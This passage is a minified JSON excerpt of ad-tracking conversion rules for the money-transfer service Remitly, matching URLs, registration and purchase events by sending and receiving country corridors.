i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i